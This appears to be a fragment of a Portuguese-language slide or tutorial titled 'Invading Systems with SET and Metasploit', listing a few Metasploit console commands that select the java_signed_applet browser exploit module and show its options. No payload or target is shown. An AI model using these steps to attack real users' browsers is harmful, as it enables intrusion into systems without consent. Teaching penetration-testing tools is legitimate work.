 Invadindo Sistemas com
SET e Metasploit
• root@bt:~# msfconsole
• root@bt:~# search java
• root@bt:~# use
exploit/multi/browser/java_sign
ed_applet
• root@bt:~# show options

 
